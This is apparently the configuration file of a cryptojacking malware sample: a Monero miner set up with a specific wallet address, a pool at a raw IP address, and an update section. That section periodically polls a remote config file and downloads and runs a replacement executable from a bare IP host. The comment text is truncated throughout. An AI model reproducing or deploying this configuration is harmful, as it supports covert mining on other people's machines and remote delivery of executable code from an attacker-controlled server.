 [Miner]
address=46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQ ; XMR address,
poolport=37.59.162.30:3333 ; Do not include 'stratum+tcp://' e.g monerohash.com:333
password=x ; Pool password
algo=7 ; 1 CryptoNight (CN) variant 1, 2 Old/original CN, 3 Old/original CN-lite, 4 CN-lite variant 1, 5 CN-h
stop=0 ; Change this value to "1" to stop miner. If not specified or equal to "0" miner will work.
proxy=0 ; Change this value to "1" if you are mining to xmrig-proxy instead of pool. This enables using a unqi
keepalive=1 ; 0 to disable keepalive, 1 to enable keepalive
[Update]
config_url=http://93.174.93.149/news.txt ; You can update the url that points to the configuration file. Must begin with "h
knock_time=30 ; Number of minutes the miner waits between visits to config file. If never specified, def
update_url=http://93.174.93.149/whdtasks.exe ; url of new miner. Miner will get updated with this file.
update_hash=3846b42b7ac29f8f92f6222230207cb5 ; md5 hash of new miner file. 32 characters long (16 byte hexadecim